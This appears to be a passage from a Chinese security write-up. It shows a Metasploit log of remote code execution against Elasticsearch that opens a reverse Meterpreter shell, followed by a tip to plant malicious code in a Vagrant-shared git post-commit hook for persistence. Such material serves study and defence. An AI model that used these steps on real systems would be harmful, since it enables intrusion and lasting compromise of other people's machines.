 [*] Started reverse handler on :4444
[*] :9200 - Trying to execute arbitrary Java...
[*] :9200 - Discovering remote OS...
[+] :9200 - Remote OS is 'Linux'
[*] Sending stage (30355 bytes) to
[*] Meterpreter session 3 opened ( :4444 -> :55693) at
2014-10-08 03:25:25 +0000
[+] Deleted /tmp/jrWiCR.jar
meterpreter > getuid
Server username: elasticsearch
meterpreter >
drops.wooyun.org
图 7-3-22
参考：http://pan.baidu.com/s/1ntJsqxF 把邪恶的东西放在/vagrant/.git/hooks/post-co
mmit 并等待用户提交一些代码，从用户挂载/vagrant 目录开始，钩子就一直在运行，即使